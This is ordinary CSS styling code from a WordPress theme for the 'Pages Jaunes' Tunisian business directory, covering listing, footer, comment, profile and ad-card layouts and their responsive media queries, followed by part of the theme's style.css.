    border-radius: 0;
}
.listing-header {
    position: relative;
    border-bottom: 1px solid #cdcdcd;
}
.listing-content {
    padding: 15px 0 0;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    align-items: baseline;
}
h6.listing-category {
    font-weight: bold;
    font-size: 12px;
    color: #181818;
    text-transform: uppercase;
}
a.secteur-cloud {
    color: #181818;
}
a.secteur-cloud:hover {
    text-decoration: none;
    opacity: 0.6;
}
.contact-info-box {
    max-width: 334px;
    float: right;
}
.contact-info-box ul li:last-child a.btn_link_4{
    margin-right: 0;
}
.listing-content p {
    font-size: 14px;
    display: block;
    width: 100%;
}
.listing-bottom{
    display: flex;
}
.box-rating {
    margin-left: 10px;
}
/* End listing_view */

/* FOOTER */
footer{
    width: 100%;
    position: relative;
}
footer .content-footer{
    position: relative;
    padding: 70px 0 30px;
    border-bottom: 1px solid #181818;
}
footer .footer-bottom{
    padding: 10px 0;
}
footer .img-footer {
    margin-bottom: 25px;
    display: block;
}
footer .column_content_inner h3 {
    font-size: 1.5625rem;
    font-family: "Zilla Slab";
    font-weight: bolder;
    line-height: 1.15;
    margin-bottom: 30px;
}
footer .column_content_inner p{
    line-height: 10px;
}
footer .column_content_inner p {
    line-height: 1.7;
}
footer .column_content_inner ul{
    padding-left: 10px;
}
footer .column_content_inner ul li {
    list-style: none;
    padding-top: .3em;
    padding-bottom: .3em;
}
footer .column_content_inner ul li a {
    color: #181818;
}
footer .img-footer{
    margin-bottom: 20px;
}
footer .social-footer a .svg-inline--fa {
    color: #181818;
    margin-right: 7px;
    font-size: 20px;
}
footer .social-footer a .svg-inline--fa:hover{
    opacity: 0.8;
}
footer .container{
    border-top: 3px solid #000;
    position: relative;
}
.home footer .container{
    border-top: none;
}
.home footer .container:before{
    display: none;
}
footer .container:before{
    content: '';
    position: absolute;
    width: 20%;
    left: 0;
    border-bottom: 3px solid #ffe928;
    top: -3px;
}
/* END FOOTER */
.Content-Holder {
    padding: 0;
    margin-top: 0;
}
.page-template-page-cms .Content-Holder {
    margin-top: 0;
}
.home .Content-Holder , .listing .Content-Holder{
    margin-top: 0 !important;
}
.top-content-holder .container {
    padding: 30px 0;
}
.home .Content-Holder {
    padding: 50px 0 !important;
}
.top-content-holder #Search {
    padding: 0 0 30px;
}
/* single-listing */
.single-listing-item {
    padding: 50px 0 0;
}
.single-listing-category {
    font-weight: 600;
    font-size: 18px;
    font-family: "Zilla Slab";
    text-transform: uppercase;
    letter-spacing: 1px;
    position: relative;
    padding: 0px 0 10px;
    margin: 0 0 20px;
}
.single-listing-category:after{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    z-index: 999
;
}
.single-listing-category:before{
    background-color: #181818;
    height: 3px;
    width: 40%;
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
}
h1.single-listing-title {
    font-size: 27px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "Zilla Slab";
    display: flex;
    justify-content: flex-start;
}
.star-term {
    margin-left: 10px;
}
.single-societe h2 {
    font-weight: bold;
    font-size: 19px;
    margin: 0 0 25px;
    padding: 0 0 0 1rem;
}
.box-info {
    padding-left: 22px;
    font-size: 15px;
    font-weight: normal;
}
.box-info img {
    vertical-align: sub;
}
.box-info .svg-inline--fa{
    margin-right: 10px;
}
.single-listing-logo {
    float: right;
}
.single-listing-rating {
    float: right;
    margin: 20px 0 0;
}
.single-listing-btn .btn{
    padding: 5px 10px !important;
}
.single-listing-btn .btn {
    padding: 5px 20px !important;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 16px !important;
}
.single-listing-btn .btn span {
    font-size: 17px;
    letter-spacing: -2.5px;
    font-weight: bolder;
    margin-left: 10px;
    color: #181818;
}
.single-listing-photo {
    display: flex;
}
.single-listing-photo img.img-fluid {
    margin: 0 5px;
}
.single-listing-comments {
    margin: 0 0 1em;
    padding: 3em 0;
}
.single-listing-comments ul.comments {
    list-style: none;
    display: block;
    padding-left: 0;
    margin: 0;
}
.single-listing-comments ul.comments li{
    border-top: 1px solid rgba(24,24,24,.1);
}
.single-listing-comments ul.comments li:first-child{
    border-top:none;
}
.single-listing-comments ul.comments li > article {
    padding: 1.25em 0;
    position: relative;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}
.single-listing-comments ul.comments li > article .commentAvatar {
    padding: 0 30px 0 0;
    -webkit-flex: 1 0 120px;
    -ms-flex: 1 0 120px;
    flex: 1 0 120px;
}
.single-listing-comments ul.comments li > article .commentAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.single-listing-comments ul.comments li > article .commentTxt {
    padding: 0;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
.single-listing-comments .vcard{
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 1em;
}
.single-listing-comments ul.comments li > article .commentTxt .comment-title {
    font-weight: bold;
    margin-bottom: .25em;
}
.single-listing-comments ul.comments p.posted span {
    font-weight: bold;
    font-size: 12px;
    color: #abaaaa;
}
section.single-listingReviews {
    margin: 0 0 1em;
    border-top: 1px solid rgba(24,24,24,.1);
    padding-top: 2.5em;
}
section.single-listingReviews form.comment-form{
    width: 100%;
}
section.single-listingReviews h3#reply-title {
    padding-bottom: 1em;
}
section.single-listingReviews.review-by{
    margin-bottom: 1.5em;
}
section.single-listingReviews .comment-form .pcItem {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
section.single-listingReviews .comment-form .pcItem p {
    margin-bottom: .625em;
}
input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, .fancy-select .trigger {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
}
.btSoftRoundedButtons input:not([type='checkbox']):not([type='radio']), .btSoftRoundedButtons a.select2-choice {
    border-radius: 3px;
}
input:not([type='checkbox']):not([type='radio']), select {
    height: 2.625rem;
}
section.single-listingReviews .comment-form  input{
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
section.single-listingReviews .comment-form .pcItem.halfWidth {
    width: 49.5%;
    float: left;
    color: #181818;
}
section.single-listingReviews .comment-form  .pcItem.halfWidth + .pcItem.halfWidth {
    margin-left: 1%;
}
input:not([type='checkbox']):not([type='radio']), textarea, select {
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
    color: rgb(0,0,0,0.6) !important;
}
input:not([type='checkbox']):not([type='radio'])::placeholder , textarea::placeholder {
    color: rgb(0,0,0,0.6);
}
section.single-listingReviews .comment-form textarea {
    line-height: 1.8;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    border-radius: 3px;
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
}
button.commentSubmit.btn {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 5px 20px !important;
}
/* End single-listing */
.box-left {
    padding: 50px 15px;
}
.page-template-page-cms .top-content-holder{
    position: relative;
}

/* single-listing SIDEBAR RIGHT*/
.box-right {
    background-color: #f4f4f4;
    height: auto;
    padding: 50px 15px;
}
.single-box-right , .social-right , .times{
    margin-bottom: 2em;
}
.box-right .times p a{
    display: flex;
    flex-direction: column;
    text-align: left;
    padding: 20px;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 19px;
}
.box-right .times p a span {
    font-size: 14px;
    margin-top: 15px;
    padding-left: 10px;
}
svg.svg-inline--fa.fa-facebook-square.fa-w-14{
    font-size: 35px !important;
    color: #3b5998;
    margin-right: 5px;
}
svg.svg-inline--fa.fa-twitter-square.fa-w-14{
    font-size: 35px !important;
    color: #55acee;
}
/* END single-listing SIDEBAR RIGHT*/
.page-template-page-cms label {
    width: 100%;
    font-size: 13px;
    font-weight: bold;
}
.page-template-page-cms .col-md-6 .col-md-6 {
    padding: 0 1rem;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid rgba(24,24,24,.3);
}
#banner-2 iframe {
    width: 100%;
    height: 98%;
}
.ep-autosuggest-container .ep-autosuggest>ul{
    padding: 0;
}
.ep-autosuggest-container .ep-autosuggest>ul>li>a.autosuggest-link {
    display: block;
    color: #181818;
    padding: 2px 10px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 1px solid #eee;
}
.navigation {
    /* display: block; */
    text-align: center;
}
.wp-paginate .title{
    display: none;
}
.wp-paginate a {
    background: #fff !important;
    border: 1px solid #181818 !important;
    color: #181818 !important;
}
.wp-paginate .current {
    color: #181818 !important;
    background: #ffe928 !important;
    border: 1px solid #181818 !important;
}
.sticky , .sticky1 {
    top: 0;
    z-index: 999;
}
.carousel-caption {
    right: 8%;
    left: 8%;
}
.sticky1{
    position: absolute;
    top: 318px;
    right: 0;
}
.stickyAfter{
    right: 0;
    top: 10%;
}
#wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-up, #wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-down{
    font-size: 12px;
}
/* Menu Profil */
/**************/
.ca-menu{
    padding:0;
    width: 100%;
}
.ca-menu li{
    height: 60px;
    overflow: hidden;
    position: relative;
    display: block;
    background: #fff;
    -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    margin-bottom: 4px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:last-child{
    margin-bottom: 0px;
}
.ca-menu li a{
    text-align: left;
    width: 100%;
    height: 100%;
    display: block;
    color: #181818;
    position: relative;
}
.ca-icon{
    font-size: 20px;
    text-shadow: 0px 0px 1px #333;
    line-height: 60px;
    position: absolute;
    width: 60px;
    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-content{
    position: absolute;
    left: 70px;
    top: 20px;
}
.ca-main{
    font-size: 18px;
    font-weight: 600;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-sub{
    font-size: 14px;
    color: #666;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:hover{
    background: #ffe928;
}
.ca-menu li:hover .ca-icon{
    font-size: 30px;
    color: #181818;
    opacity: 0.8;
    text-shadow: 0px 0px 13px #fff;
}
.ca-menu li:hover .ca-main{
    opacity: 1;
    color:#181818;
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
}
.ca-menu li:hover .ca-sub{
    opacity: 1;
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
}
a.btnRepeatBtn2 {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
    margin-right: 17px;
}
.dell{
    padding:10px;
    border:solid 1px #ddd;
    overflow:auto;
    margin-bottom:5px;
    margin-left:15px;
    margin-right:15px;
}
.showImage{
    background: #fff;
    padding: 11px 10px 11px;
    font-size:12px;
}
.showImage img{
    float:left;
    width:15px;
}
.plusUn{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
.text-area{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
@-webkit-keyframes moveFromBottom {
    from {
        opacity: 0;
        -webkit-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromBottom {
    from {
        opacity: 0;
        -moz-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromBottom {
    from {
        opacity: 0;
        -ms-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

@-webkit-keyframes moveFromTop {
    from {
        opacity: 0;
        -webkit-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromTop {
    from {
        opacity: 0;
        -moz-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromTop {
    from {
        opacity: 0;
        -ms-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

/********** End Menu Profil ************/
/***************************************/


/********** Profil ***********/
/*****************************/
.content-profil #pills-tabContent {
    background: ghostwhite;
    padding: 20px;
}

.content-profil .tab-content h2{
    border-bottom: 3px solid #181818;
    width: fit-content;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    line-height: 59px;
}
.content-profil .tab-content h2:before{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    z-index: 999;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    background: #ffe928;
    color: #181818;
}
.content-profil .nav-link {
    padding: 15px 20px !important;
    font-size: 20px !important;
    font-weight: 700;
}
a#pills-profile-tab , a#pills-home-tab {
    color: #181818;
    font-size: 20px !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Zilla Slab";
}
.profil-logo {
    border: 1px solid #181818;
    padding: 15px;
    border-radius: 5px;
    background: #fff;
}
.profil-logo img{
    width: 100%;
}
.row.group-form {
    align-items: center;
}
/********* END profil **********/
/******************************/
.content-2 {
    background: ghostwhite;
    padding: 20px 30px;
}
/************ Card Content Pub *********/
/***************************************/
.bloc-card{
    padding: 0px;
    display: flex;
}
.card-container {
    flex: 1;
    margin: 20px;
}
.card-container .card {
    font-weight: bold;
    position: relative;
    width: 100%;
    border: 2px dotted #ffe928;
}
.card-container .card--display {
    position: absolute;
    bottom: 0;
    min-height: 170px;
}
.card-container .card--display svg.svg-inline--fa {
    font-size: 50px;
    margin-bottom: 20px;
}
.card-container .card a {
    padding: 20px;
    width: 100%;
    height: 300px;
    border: 2px solid black;
    background: white;
    text-decoration: none;
    color: black;
    display: block;
    transition: 0.25s ease;
}
.card-container .card a:hover {
    transform: translate(-30px, -30px);
    border-color: #000;
}
.card-container .card a:hover .card--display {
    display: none;
}
.card-container .card a:hover .card--hover {
    display: block;
}
.card-container .card a .card--display h2 , .card-container .card a .card--hover h2 {
    margin: 0 0 20px;
    font-family: "Zilla Slab";
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
}
.card-header button.btn.btn-block.text-left {
    background: transparent;
    border: 0;
}
.card-container .card a .card--display h2 span {
    display: block;
    font-size: 17px;
    line-height: 45px;
}
.card-container .card a .card--hover {
    display: none;
}
.card-container .card a .card--hover p.link {
    margin: 20px 0 0;
    font-weight: bold;
}
.card-container .card--hover ul li {
    /* font-size: 15px; */
    font-weight: 500;
}
.card-container .card .card--border {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 2px dashed black;
    z-index: -1;
}
.card-container .card.card--dark a {
    color: white;
    background-color: black;
    border-color: black;
}
.card-container .card.card--dark a .card--hover .link {
    color: #fde74c;
}
.bloc-card-pub {
    margin: 40px 0;
}
.bloc-card-pub .card{
    border: none;
    background: none;
    border-radius: 0;
}
.bloc-card-pub .card-body{
    background-color: #fff;
}
.bloc-card-pub a{
    color: #181818;
}
.bloc-card-pub a:hover{
    text-decoration: none;
}
.bloc-card-pub .card-body a.btn {
    margin: 0 auto;
    display: block;
}
.bloc-card-pub .card-body li {
    list-style: none;
    text-align: center;
    margin-bottom: 16px;
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(0,0,0);
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
}
.bloc-card-pub .card-header{
    padding: 10px 15px;
    margin-bottom: 0;
    background-color: #000;
    color: #fff;
    font-family: "Zilla Slab";
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
}
/******************* Card Content Pub ***********/
/***********************************************/
.content-statistical h2{
    border-bottom: 3px solid #181818;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    font-size: 21px;
    line-height: 45px;
}
.bloc-historical{
    background-color: white;
}
.nbr-clics{
    background-color: white;
    padding: 20px;
    font-size: 25px;
}
.nbr-clics svg.svg-inline{
    font-size: 20px;
    margin-right: 10px;
}
.content-ordered table{
    background-color: white;
}
.tab-pub{
    width: 100%;
}
/*--- Bootstrap Padding Fix --*/
[class*="col-"] {
    padding: 1rem;
}
.activite-mobile{
    display: none;
}
.content-tab-pub .fa-plus {
    font-size: 10px;
}
.tab-pub th, .tab-pub td {
    border: 1px solid;
}
.tab-pub th{
    background-color: black;
    color: white;
    padding: 10px;
    font-weight: 600;
}
.content-tab-pub .modal-header button.close {
    position: absolute;
    right: 15px;
}
.tab-pub td {
    padding: 10px;
}
.form-upload form{
    display: flex;
}
.form-upload input#img {
    width: 80%;
    margin-right: 10px;
}
textarea {
    border: 1px solid #ced4da;
    border-radius: .25rem;
}
.arb-extarea{
    text-align: right;
}
.form-2 textarea{
    width: 100%;
    height: 300px;
    resize: none;
    padding: 8px;
}
a.btnRepeatBtn {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
}
a.btnRepeatBtn:hover{
    opacity: 0.8;
    color: #fff;
}
form label em {
    font-size: 12px;
}
.row.btnRepeat {
    /* align-items: end; */
    float: right;
}
.delA72 , .delA88{
    padding: 10px;
    border: solid 1px #ddd;
    overflow: auto;
    margin-bottom: 5px;
    margin-left: 15px;
    margin-right: 15px;
}
textarea#image72 {
    display: none;
    resize: none;
    width: 100px;
    height: 20px;
}
.content-tab-pub .tab-pub td:last-child{
    text-align: center;
}
.content-tab-pub .modal {
    display: none;
}
.deleteAppelOffre {
    color: red;
}
.td-green{
    color: green;
    font-weight: normal;
}
input#company-logo {
    flex: 3;
    margin-right: 10px;
}
.svg-inline--fa.fa-w-14{
    font-size: 14px !important;
}
.banner-sidebar .afw {
    display: block !important;
}
.banner-sidebar .afw_floating_ad{
    padding-top: 0;
}
.select2-dropdown{
    top: 20px;
}

.bloc-listing-left .box-phone{
    display: flex;
    flex-wrap: wrap;
}
.bloc-listing-left .box-phone div{
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    margin-bottom: 10px;
}
.checkbox-form {
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
}
.checkbox-form input[type="checkbox"] {
    width: fit-content;
    margin-right: 10px;
}
/*
Extra small (xs) devices (portrait phones, less than 576px)
No media query since this is the default in Bootstrap

Small (sm) devices (landscape phones, 576px and up)
@media (min-width: 576px) { ... }

Medium (md) devices (tablets, 768px and up)
@media (min-width: 768px) { ... }

Large (lg) devices (desktops, 992px and up)
@media (min-width: 992px) { ... }

Extra (xl) large devices (large desktops, 1200px and up)
@media (min-width: 1200px) { ... }
*/
@media (min-width: 768px) and (max-width: 1200px) {
    #Search form .form-group {
        width: 73%;
    }
    #Search button.btn.btn-primary {
        width: 25%;
        padding: 10px 0 !important;
    }
}
@media (min-width: 1200px){
    .container{
        max-width: 1230px !important;
    }
    .section-activite .container{
        max-width: 1428px !important;
    }
}
@media (min-width: 768px){
    .navbar-expand-md .navbar-collapse{
        margin-top: -14px;
        justify-content: flex-end;
    }
}

@media (max-width: 1450px) {
    .stickyAfter{
        top: 40%;
    }
}
@media (min-width: 1200px) and (max-width: 1320px){
    .slick-slide img {
        max-width: 160px;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    .slick-slide img {
        max-width: 145px;
    }
}
@media (min-width: 560px) and (max-width: 768px){
    .slick-slide img {
        max-width: 220px;
    }
}
@media (max-width: 1200px){
    .carousel-caption h1 {
        font-size: 50px;
        font-weight: bold;
        line-height: 40px;
    }
    .block-scroll img {
        min-width: auto;
    }
    .carousel-caption h3 {
        font-size: 25px;
    }
    .carousel {
        min-height: 450px;
    }
    .slider-categories {
        margin: -148px auto 0;
    }
    #customer {
        width: 98%;
        margin: 0 auto;
    }
    .carousel-control-next, .carousel-control-prev{
        width: 10%;
    }
    .banner-pub .afw_ad_image a img{
        width:100%;
    }
    .banner-sidebar  .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .carousel {
        min-height: 385px;
    }
    .carousel-caption h1 , .carousel-caption h3 , .carousel-control-next , .carousel-control-prev{
        display: none;
    }
    .slider-categories {
        width: 100%;
    }
    .modalDialog > div {
        width: 50%;
        padding: 2%;
    }
    .ca-icon{
        width: 45px;
        font-size: 15px;
    }
    .ca-content {
        left: 50px;
    }
    .ca-main{
        font-size: 17px;
    }
    .holder-banner .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 991px) {
    .tab-pane.tab-tel{
        min-width: auto !important;
    }
}
@media (max-width: 980px) {
    .carousel {
        min-height: 367px;
    }

    #banner-2 .jumbotron h4 {
        font-size: 23px;
    }
    #banner-2 .jumbotron ul li a {
        font-size: 15px;
    }
    #customer .brands_slider_container{
        width: 100%;
    }
    .customer_prev:before {
        bottom: 20px;
    }
    .headline h2 {
        font-size: 2.75rem;
    }
    .content-slider {
        top: 35%;
        padding: 10px;
    }
    .content-slider h3:after{
        bottom: 70px;
    }

}
@media (max-width: 768px){
    .card-container .card--hover ul li {
        font-size: 14px !important;
        line-height: 16px;
    }
    .navbar{
        margin-top: -100px;
    }
    header {
        background-position: 60%;
    }
    .header-top p{
        display: none;
    }
    .header-top .col-md-4{
        display: none;
    }
    .sticky1{
        display: none;
    }
    .carousel {
        min-height: 450px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .carousel-inner {
        height: 450px;
        max-height: 450px !important;
    }
    .carousel-item img{
        height: 450px;
    }
    .listing_image a {
        max-width: 100px;
    }
    #banner-2 .jumbotron , #banner-2 iframe{
        min-height: 220px;
    }
    .bloc-imput{
        padding: 0 1rem !important;
    }
    .bloc-postal{
        padding: 1rem 1rem 0 !important;
    }
    div#navbarNavAltMarkup {
        padding: 20px 15px 5px;
        position: absolute;
        width: 100%;
        top: 75px;
        background: #fff;
        border-bottom: 3px solid yellow;
    }
    .navbar-light .navbar-nav .nav-link{
        color: #181818 !important;
    }
    #Search {
        top: 10px;
    }
    button.btn.btn-primary.col-md-2.form-group {
        width: fit-content;
        margin: 0 auto;
        padding: 10px 1rem!important;
    }
    .slider-categories {
        margin: 95px auto 0;
    }
    .brands_slider_container{
        width: 100%;
    }
    .section-activite{
        padding: 15px 0;
    }
    section.mobile-bloc{
        padding: 0;
    }
    .headline h2{
        text-align: center;
    }
    h2 .headline_content > span:after{
        left: 43% !important;
        margin-left: 0;
    }
    h2 .headline_content:after{
        margin: .55em auto .8em !important;
    }
    .btn-inner-content{
        text-align: center;
    }
    .btn-inner-content a{
        margin-bottom: 10px;
    }
    .mobile-bloc img {
        display: block;
        margin: 0 auto;
    }
    footer{
        text-align: center;
    }
    span.navbar-toggler-icon {
        background-color: #ffe928 !important;
    }
    nav.navbar.navbar-expand-md.navbar-light.stiky-top .container-fluid {
        /* flex-wrap: revert; */
        display: block;
    }
    .navbar-light .navbar-toggler {
        border: none !important;
        float: right;
    }
    .header-bottom {
        top: -40px;
        position: relative;
    }
    .home .navbar-nav li a {
        border-left: none;
    }
    ul.navbar-nav.ml-auto {
        padding: 20px 20px 0;
    }
    .navbar-nav li {
        margin-bottom: 10px;
    }
    li.langue{
        display: none;
    }
    .navbar-nav li:first-child:before{
        display: none;
    }
    .langue {
        margin: 16px 10px !important;
    }
    .langue a{
        color: #181818!important;
    }
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .col-md-8.bloc-listing-left {
        order: 2;
    }
    .col-md-4.bloc-listing-right {
        order: 1;
    }
    .single-listing-content.text-justify {
        order: 3;
    }
    .single-listing-photo {
        order: 4;
    }
    .single-listing-logo {
        float: none;
        order: 1;
        text-align: center;
    }
    .single-listing-rating {
        float: none;
        order: 2;
        text-align: center;
    }
    .modalDialog > div {
        width: 80%;
        margin: 20% auto;
    }
    .page-template-page-cms .top-content-holder  h1{
        text-align: center;
    }
    .page-template-page-cms .col-md-6 .col-md-6 {
        padding: 1rem;
    }
    .sticky {
        text-align: center;
        top: 0;
        right: 0;
        width: 100%;
        z-index: 999;
        display: block;
        position: relative !important;
    }
    .activite-mobile{
        display: block;
        background-color: #f4f4f4;
        padding: 50px 15px;
    }
    .activite-disc{
        display: none;
    }
    .profil-logo img {
        display: block;
        margin: 0 auto;
        width: auto;
    }
    .content-profil .tab-content h2{
        font-size: 22px;
    }
    .card-container {
        margin: 0;
    }
    .card-container .card a .card--display h2 span {
        font-size: 14px;
        line-height: 25px;
        font-weight: bold;
    }
    section.top-content-holder {
        background: whitesmoke;
    }
    .top-content-holder .container{
        padding: 0;
    }
    .top-content-holder h1 {
        text-align: center;
    }
}
@media (max-width: 560px){

    ul.navbar-nav.ml-auto {
        padding: 20px 0 0;
    }
    .home #Search {
        top: 32px;
    }
    .carousel-item.active {
        height: 100%;
    }
    .navbar-nav li a {
        border-left: none;
    }
    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
    }
    #Search button.btn.btn-primary {
        width: 44%;
        padding: 10px 0;
        margin: 0 auto;
        display: block;
    }
    #Search form .form-group {
        width: 100%;
    }
    .slider-categories {
        margin: 47px auto 0;
        width: 78%;
    }
    .slick-prev {
        left: -30px !important;
    }
    .slick-next {
        right: -20px !important;
    }

    .bg-header-cms img{
        max-height: 180px;
    }
    .customer_next:after {
        right: -38px;
    }
    .customer_prev:before {
        left: -38px;
    }
}
@media (min-width: 415px) and (max-width: 480px){
    .slick-slide img{
        max-width: 170px;
    }
}
@media (max-width: 414px){
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .slider-categories {
        margin: 47px auto 0;
    }
    .modalDialog > div {
        margin: 20% auto;
        padding: 4% 2% 3%;
    }
    .slick-slide img {
        max-width:none;
        width: 100%;
    }
    .sticky {
        left: 0;
        right: 0;
        width: fit-content;
        z-index: 999;
        display: block;
        margin: 0 auto;
    }
    .owl-carousel .owl-item img {
        width: 80% !important;
    }
    .card-container .card a .card--display h2, .card-container .card a .card--hover h2 {
        font-size: 19px;
    }
    .card-container .card a .card--display h2 span {
        font-size: 15px;
        line-height: 17px;
    }
}
@media (max-width: 375px) {
    .tab-pub th {
        padding: 5px;
    }
    .content-2 {
        padding: 20px;
    }
    .header-bottom p a , .header-bottom p{
        line-height: 34px;
    }
}

.autocomplete-suggestions {
    border: 1px solid #999;
    background: #FFF;
    overflow: auto;
}

.autocomplete-suggestion {
    padding: 2px 5px;
    white-space: nowrap;
    overflow: hidden;
}

.autocomplete-selected {
    background: #F0F0F0;
}

.autocomplete-suggestions strong {
    font-weight: normal;
    color: #3399FF;
}

.autocomplete-group {
    padding: 2px 5px;
}

.autocomplete-group strong {
    display: block;
    border-bottom: 1px solid #000;
}

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css
body_size: 1665
content:
/*
Theme Name: Pages Jaunes
Theme URI: https://axelites.com
Author: Axelites Team
Description: Les pages jaunes
Version: 1.0
*/

img.custom-logo {
    max-width: 232px;
    height: 58px;
}
.topnav.background-grey .langue>a:after{
    background-image:url(../img/icons/arow-bottom-violet.svg)
}
.topnav.background-grey .langue>a:hover{
    font-family:GTPressura, sans-serif;
}
.topnav.background-grey .navbar-toggler span{
    background:#404257
}
@media (max-width:991px){
    .topnav.background-grey .navbar .navbar-collapse li a{
        color:#fff!important;
    }
    .topnav.background-grey .langue>a{
        color:#fff;
        transition:font-family 1s ease;
    }
}
.topnav.background-violet{
    background:#404257;
    transition:all 1.2s;
}
.topnav.background-orange{
    background:#cd7052;
    transition:all 1.2s;
}
.topnav.background-green{
    background:#90957b;
    transition:all 1.2s;
}
.topnav .navbar-toggler{
    width:30px;
    height:30px;
    position:relative;
    cursor:pointer;
}
.topnav .navbar-toggler,.topnav .navbar-toggler span{transform:rotate(0deg);transition:all .2s ease-in-out}
.topnav .navbar-toggler span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0}
.topnav .navbar-toggler span:first-child{top:0}.topnav .navbar-toggler span:nth-child(2){top:10px}
.topnav .navbar-toggler span:nth-child(3){top:20px}
.topnav .navbar-toggler.open span:first-child{top:10px;transform:rotate(135deg)}
.topnav .navbar-toggler.open span:nth-child(2){opacity:0;left:-30px}
.topnav .navbar-toggler.open span:nth-child(3){top:10px;transform:rotate(-135deg)}
@media (min-width:991px)
{.topnav .navbar-toggler{display:none}
}
@media (max-width:991px) and (min-width:767px){
    .topnav .navbar-expand-md .navbar-collapse{display:none!important}
    .topnav .navbar-expand-md .navbar-collapse.show{display:block!important;overflow:hidden}
}
